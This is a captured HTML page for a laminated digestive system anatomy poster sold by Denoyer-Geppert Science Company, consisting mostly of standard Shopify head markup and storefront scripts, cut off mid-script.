

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://denoyer.com/products/digestive-system-poster
body_size: 17917
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-touch no-js"> <!--<![endif]-->
<head>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//denoyer.com/cdn/shop/t/2/assets/favicon.png?v=129439818956212205721472651553" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  2150-08 Digestive System &ndash; Denoyer-Geppert Science Company
  </title>


  
    <meta name="description" content="Laminated Scientific Anatomy Poster Chart! Painstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on/wipe-off using dry-erase ma">
  

  <!-- Product meta ================================================== -->
  

  <meta property="og:type" content="product">
  <meta property="og:title" content="2150-08 Digestive System">
  <meta property="og:url" content="https://denoyer.com/products/digestive-system-poster">
  
  <meta property="og:image" content="http://denoyer.com/cdn/shop/products/2150-08_1024x1024.jpg?v=1471444618">
  <meta property="og:image:secure_url" content="https://denoyer.com/cdn/shop/products/2150-08_1024x1024.jpg?v=1471444618">
  
  <meta property="og:price:amount" content="19.00">
  <meta property="og:price:currency" content="USD">


  
    <meta property="og:description" content="Laminated Scientific Anatomy Poster Chart! Painstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on/wipe-off using dry-erase ma">
  

  <meta property="og:site_name" content="Denoyer-Geppert Science Company">

  


<meta name="twitter:card" content="summary">

  <meta name="twitter:site" content="@DenoyerGeppert">


  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="2150-08 Digestive System">
  <meta name="twitter:description" content="
Laminated Scientific Anatomy Poster Chart!
Painstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on/wipe-off using dry-erase markers (not included).  Convenient poster format measuring 22x28 inches (56x 71cm).">
  <meta name="twitter:image" content="https://denoyer.com/cdn/shop/products/2150-08_large.jpg?v=1471444618">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">



  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://denoyer.com/products/digestive-system-poster">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  
  <!-- Ajaxify Cart Plugin ================================================== -->
  <link href="//denoyer.com/cdn/shop/t/2/assets/ajaxify.scss.css?v=96206053653861565181465574511" rel="stylesheet" type="text/css" media="all" />
  

  <!-- CSS ================================================== -->
  <link href="//denoyer.com/cdn/shop/t/2/assets/timber.scss.css?v=75754838466934532381681929709" rel="stylesheet" type="text/css" media="all" />
  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Ubuntu:400" rel="stylesheet" type="text/css" media="all" />
  


  



  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sJZBYPebLkibXhIqRsYXQXEpB31BcH43WYKPhv6L9yw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13376639/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="956437c2e369d65e269b2e080733d6ba">
<meta id="in-context-paypal-metadata" data-shop-id="13376639" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://denoyer.com/products/digestive-system-poster.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13376639" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"956437c2e369d65e269b2e080733d6ba","betas":["rich-media-storefront-analytics"],"domain":"denoyer.com","predictiveSearch":true,"shopId":13376639,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "denoyer-geppert-science-company.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"supply","id":107111297,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "denoyer.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//denoyer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=denoyer-geppert-science-company.myshopify.com\u0026external-type=shopify\u0026shop=denoyer-geppert-science-company.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13376639,"offset":-21600,"reqid":"5e62da1e-ddbc-4d76-89a9-c8bcbc080e1a-1769163038","pageurl":"denoyer.com\/products\/digestive-system-poster","u":"24233113c171","p":"product","rtyp":"product","rid":7232436801};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//denoyer.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//denoyer.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://denoyer.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://denoyer.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//denoyer.com/cdn/shop/t/2/assets/respond.min.js?v=52248677837542619231465573671" type="text/javascript"></script>
<link href="//denoyer.com/cdn/shop/t/2/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//denoyer.com/search?q=8c0f585acdebe56a33d783f0da219ea5" id="respond-redirect" rel="respond-redirect" />
<script src="//denoyer.com/search?q=8c0f585acdebe56a33d783f0da219ea5" type="text/javascript"></script>
<![endif]-->
<!--[if (lte IE 9) ]><script src="//denoyer.com/cdn/shop/t/2/assets/match-media.min.js?v=159635276924582161481465573671" type="text/javascript"></script><![endif]-->


  
  

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//denoyer.com/cdn/shop/t/2/assets/modernizr.min.js?v=26620055551102246001465573671" type="text/javascript"></script>

<script src='//jst-technologies.com/projects/badgify//embed/embed_js.js?1497554648&shop=denoyer-geppert-science-company.myshopify.com'></script> <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13376639,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13376639,storefrontBaseUrl: "https://denoyer.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 